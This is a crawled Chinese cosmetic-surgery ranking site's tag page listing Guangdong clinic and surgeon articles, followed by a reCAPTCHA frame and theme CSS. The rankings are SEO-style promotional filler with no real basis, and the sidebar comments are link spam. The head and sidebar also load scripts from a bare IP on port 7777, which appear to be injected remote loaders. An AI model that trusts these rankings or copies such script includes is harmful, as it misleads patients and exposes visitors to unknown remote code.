

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lipin5060.com/a28
body_size: 5887
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta http-equiv="Content-Language" content="zh-CN">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>广东整形医生_丽品网</title>
<meta name="Keywords" content="粉颜网,粉颜整形网,粉颜整容网,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名">
<meta name="description" content="粉颜网（粉颜整形网）搜集全国知名整形医院,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名,整形医生案例,提供求美者整形真实案例恢复效果,整形手术项目科普及整形价格,推荐合适的医院医生,让整形美容的风险降低。">
<link rel="stylesheet" href="http://lipin5060.com/zb_users/theme/ywkauto/style/base.css" type="text/css" media="all">
<style type="text/css">
.lph-header .top,.lph-header .top .nav li ul,.navbox,.navbox .nav li ul{background:#f90e6d}
.lph-header .top .nav li .bg,.lph-header .top .search,.lph-header .top .nav li ul li a:hover,.navbox .nav li:hover .link,.navbox .nav li.cu .link,.navbox .nav li ul li a:hover{border-color:#f98235;background:#e40c63}
.lph-header .top .nav li ul li,.navbox .nav li ul li{border-color:#f98235}
.lph-footer{background:#313131}
</style>
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<script src="http://lipin5060.com/zb_system/script/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/global.js" type="text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0214940799776671",
          enable_page_level_ads: true
     });
</script>
</head>
<body>
<div class="lph-header">
    <div class="top clr">
        <div class="inner">
            <a href="http://lipin5060.com/" class="logo">
				丽品网            </a>
            <ul class="nav clr">
                <li id="nvabar-item-index"><a href="http://lipin5060.com/">首页</a></li><li id="navbar-category-5"><a href="http://lipin5060.com/bangdan/">整形榜单</a></li><li id="navbar-category-3"><a href="http://lipin5060.com/paiming/">整形排名</a></li><li id="navbar-category-1"><a href="http://lipin5060.com/baike/">整形百科</a></li>            </ul>
            <div class="search">
                <form action="http://lipin5060.com/zb_system/cmd.php?act=search" name="search" method="post">
                    <input type="text" name="q" autocomplete="off" value="" class="hov">
                    <button type="submit" class="hov"></button>
                </form>
            </div>
        </div>
    </div>
</div>
    
<div class="artSortList-main lph-main clr">
    <div class="inner">
    	        <div class="artSortList-left lph-left">
            <div class="asl-title clr">
                <h3>广东整形医生</h3>
            </div>
            <div class="lph-pageList index-pageList">
                <div class="wrap">
					<ul>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51794.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202110/26/10/14/747644694.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="深圳下颌角手术医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51794.html" target="_blank">
					<h2>深圳下颌角手术医院排名</h2>
				</a>
				<div class="des">
1.导言爱美是女人的天性，而并非方方面面的美丽都是与生俱来的，一些缺陷在所难免。随着时代不断向前发展，人们有了更多追求美的手段和途径，整形便成了修正这些缺陷的一大契机。可是...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="1">[2779]</em>
<a href="http://lipin5060.com/a26">广东整形医院整形排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>8:52</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51785.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/20/15/19/151926524216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="中山微整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51785.html" target="_blank">
					<h2>中山微整形医院排名</h2>
				</a>
				<div class="des">
所在地区：广东中山人气推荐：中山松鼠口腔医院中山大象口腔医院中山如花整形美容医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、中山微整形医院排名...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1197]</em>
<a href="http://lipin5060.com/a52">广东整形医院整形医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>6:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51783.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/13/19/48/194806334216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南方医院整形外科排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51783.html" target="_blank">
					<h2>南方医院整形外科排名</h2>
				</a>
				<div class="des">
所在地区：广东广州人气推荐：南方医科大学南方医院口腔科广州南方医院整形科广州南方医院整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、南方医院整形外科...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1274]</em>
<a href="http://lipin5060.com/a52">广东整形医院整形医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>6:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51777.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/29/13/02/182770369.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="广州耳部疤痕十大整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51777.html" target="_blank">
					<h2>广州耳部疤痕十大整形医院排名</h2>
				</a>
				<div class="des">
所在地区：广东广州人气推荐：广州美莱疤痕修复南方医院整形科胡志奇治疤痕怎样广州紫馨医疗美容医院疤痕修复资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、广州...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1030]</em>
<a href="http://lipin5060.com/a50">广东整形医院整形项目排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>4:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51771.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/19/08/45/084558464216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="广东牙科医院排名前十哪个好" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51771.html" target="_blank">
					<h2>广东牙科医院排名前十哪个好</h2>
				</a>
				<div class="des">
所在地区：广东广州人气推荐：广州排名前十吸脂整形医院南方医院牙科胡忠医院牙科补牙资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、广东牙科医院排名前十哪个好...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[791]</em>
<a href="http://lipin5060.com/a201">广东整形医院口腔医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>3:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51763.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/23/20/50/2050416832153.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="珠海好的三甲整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51763.html" target="_blank">
					<h2>珠海好的三甲整形医院排名</h2>
				</a>
				<div class="des">
所在地区：广东珠海人气推荐：珠海艾瑞医疗美容医院珠海植发整形医院珠海人民医院整形外科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、珠海好的三甲整形医院排...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1267]</em>
<a href="http://lipin5060.com/a52">广东整形医院整形医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>0:37</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51742.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/29/23/04/230437284216.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="广州隆胸医生好的有哪些" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51742.html" target="_blank">
					<h2>广州隆胸医生好的有哪些</h2>
				</a>
				<div class="des">
所在地区：广东广州人气推荐：广州中家医隆胸修复广州医和你诊疗中心玻尿酸隆胸南方医院整形科哪个医生好资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、广州隆胸...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[983]</em>
<a href="http://lipin5060.com/a52">广东整形医院整形医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>19:07</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51739.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202209/17/20/15/731114879.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="广州那家医院隆胸果好，天姿，博仕，悦妍三家不相上下" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51739.html" target="_blank">
					<h2>广州那家医院隆胸果好，天姿，博仕，悦妍三家不相上下</h2>
				</a>
				<div class="des">
1.导言对于隆胸手术来讲，其实已经有着很多医院可以去开展，但是因为每家医院的资质和坐诊医生都不相同，这也从而让手术在术后改变方面有着偏差，对于女性朋友们来讲，谁不愿意让自己...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1206]</em>
<a href="http://lipin5060.com/a835">广东整形医院医院资讯</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>18:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/bangdan/51735.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202109/02/18/02/1802439427233.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="广东十佳整形美容医院名单新出炉，各个实力强悍值得信赖~" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/bangdan/51735.html" target="_blank">
					<h2>广东十佳整形美容医院名单新出炉，各个实力强悍值得信赖~</h2>
				</a>
				<div class="des">
近年来，美容行业逐渐成熟，人们对美容保健行业优质医疗条件和服务的需求带动了各级医美机构和水平的快速发展。漂亮的外表可以给你一些自信，对自己的外表充满自信，进而对工作、学习、爱情、婚姻都有积极的影响。...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="2">[1954]</em>
<a href="http://lipin5060.com/a52">广东整形医院整形医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>17:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/51729.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/22/21/25/2125548532153.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="佛山私立整形美容科医院" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/51729.html" target="_blank">
					<h2>佛山私立整形美容科医院</h2>
				</a>
				<div class="des">
所在地区：广东佛山人气推荐：佛山中大口腔医院佛山华美整形美容医院佛山广文皮肤科医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、佛山私立整形美容科医院...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[890]</em>
<a href="http://lipin5060.com/a52">广东整形医院整形医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a727">广东整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>15:52</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>
					</ul>
				</div>
				<div class="lph-paging1 clr">  	<a href="http://lipin5060.com/a28"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a href="http://lipin5060.com/a28/2"><span class="page">2</span></a>
    	<a href="http://lipin5060.com/a28/3"><span class="page">3</span></a>
    	<a href="http://lipin5060.com/a28/4"><span class="page">4</span></a>
    	<a href="http://lipin5060.com/a28/5"><span class="page">5</span></a>
    	<a href="http://lipin5060.com/a28/6"><span class="page">6</span></a>
    	<a href="http://lipin5060.com/a28/7"><span class="page">7</span></a>
    	<a href="http://lipin5060.com/a28/8"><span class="page">8</span></a>
    	<a href="http://lipin5060.com/a28/9"><span class="page">9</span></a>
    	<a href="http://lipin5060.com/a28/10"><span class="page">10</span></a>
    	<a href="http://lipin5060.com/a28/2"><span class="page">›</span></a>
    	<a href="http://lipin5060.com/a28/755"><span class="page">››</span></a>
  </div>
			</div>
		</div>
		<div class="lph-right">
			<script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
    <div class="kuaixun right-box">
        <div class="right-box-title">
            <h3>整形排名</h3>
            <a href="http://lipin5060.com/paiming/" target="_blank">MORE></a>
        </div>
        <ul class="kx-ul">
        	<li class="clr hov">
                <a href="http://lipin5060.com/paiming/51798.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">北京口腔整形佳排名医院</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51797.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">整理武汉十大整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51796.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">西安私立整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51795.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">商丘三级口腔医院名单，口腔医院挑选技巧一览</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51794.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">深圳下颌角手术医院排名</div>
                </a>
            </li>
		</ul>
    </div>
    <div class="pbzttab right-box" id="pbzttab">
        <div class="pbz-hd clr">
            <a class="cur" href="javascript:;">热门推荐</a>
            <a href="javascript:;">网友点评</a>
            <i></i>
        </div>
        <div class="pbz-bd">
            <div class="bdd zhuanti">
                <ul>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/11431.html" title="北京私立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/27/11/15/1115251832153.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/4905.html" title="乐山2021公立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/59/135933654216.jpeg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>乐山2021公立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/3537.html" title="北京私立医院排名第一" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/47/134753614216.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名第一</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10301.html" title="嘉兴市最好的医院排名" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/16/11/05/110512744216.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>嘉兴市最好的医院排名</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10188.html" title="厦门排名前十的口腔医院一览表" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202112/01/20/28/932214989.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>厦门排名前十的口腔医院一览表</h4>
                            <p>...</p>
                        </div>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="bdd comment">
                <ul>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/2914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/2914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/2914.html" target="_blank">温州排名第一的整形医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近压力山大啊！http://ypik.wxtxaz.com.cn...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51795.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51795.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51795.html" target="_blank">商丘三级口腔医院名单，口腔医院挑选技巧一览</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>顶一下，收藏了！http://m.snjunying.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51798.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51798.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51798.html" target="_blank">北京口腔整形佳排名医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近回了很多帖子，都没人理我！http://www.csrsj.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51913.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51913.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51913.html" target="_blank">上海曾翾医生做眼修复技术怎么样？曾翾双眼皮修复咨询预约电话</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>在哪里跌倒，就在那里多爬一会儿！http://tkg.zjchuzhou.c...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51914.html" target="_blank">上海王荣锡医生吸脂怎么样？王荣锡在哪家医院？王荣锡预约</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>祖国尚未统一，我却天天灌水，好内疚！http://140js6.wxtxaz...<i class="nxt"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
            <dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a href="http://lipin5060.com/a7">北京整形医院整形医院排名<span class="tag-count"> (252)</span></a></li>
<li><a href="http://lipin5060.com/a8">北京整形医院<span class="tag-count"> (405)</span></a></li>
<li><a href="http://lipin5060.com/a9">北京整形医生<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a10">北京整形案例<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a11">北京著名医院<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a12">北京医院排行<span class="tag-count"> (371)</span></a></li>
<li><a href="http://lipin5060.com/a27">广东整形医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a28">广东整形医生<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a29">广东整形案例<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a30">广东著名医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a51">广东医院排行<span class="tag-count"> (524)</span></a></li>
<li><a href="http://lipin5060.com/a52">广东整形医院整形医院排名<span class="tag-count"> (394)</span></a></li>
<li><a href="http://lipin5060.com/a54">上海整形医院<span class="tag-count"> (264)</span></a></li>
<li><a href="http://lipin5060.com/a55">上海整形医生<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a56">上海整形案例<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a57">上海著名医院<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a68">江苏整形医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a69">江苏整形医生<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a70">江苏整形案例<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a71">江苏著名医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a82">浙江整形医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a83">浙江整形医生<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a84">浙江整形案例<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a85">浙江著名医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a86">浙江医院排行<span class="tag-count"> (272)</span></a></li>
</ul>

</dd>
</dl>		</div><!-- right-end -->
	</div>
</div>

<div class="lph-footer">
    <div class="inner">
        <div class="lphf-top clr">
            <div class="left">
                <div class="copyr">
                    <p><a href="http://lipin5060.com/">丽品网</a> &copy;<script>document.write(new Date().getFullYear());</script> </p>
                </div>
            </div>
            <div class="right clr">
                <div class="links">
<script type="text/javascript" src="/zlxf/tj.js"></script>
<a href="http://lipin5060.com/contact/" target="_blank">联系我们</a>|
<a href="http://lipin5060.com/about/" target="_blank">关于我们</a>|
<a href="http://lipin5060.com/guestbook/" target="_blank">留言建议</a>
<a href="http://lipin5060.com/sitemap.xml" target="_blank">网站地图</a>                </div>
            </div>
        </div>
    </div>
    <div class="gotoBar">
    	<div class="top"><a href="javascript:;"  title="返回顶部"></a></div>
    </div>
</div>
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
</body>
</html><!--638.48 ms , 16 queries , 1477kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3RAEDinRRO2Q65fRhgwjpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041962573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://lipin5060.com/zb_users/theme/ywkauto/style/base.css
body_size: 4208
content:
@charset "utf-8";
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=711
*Author:             尔今 erx@qq.com
*update:             2015-4-20(Last:2018-03-12)
-------------------*/
/* all */
*{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}
li{list-style:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
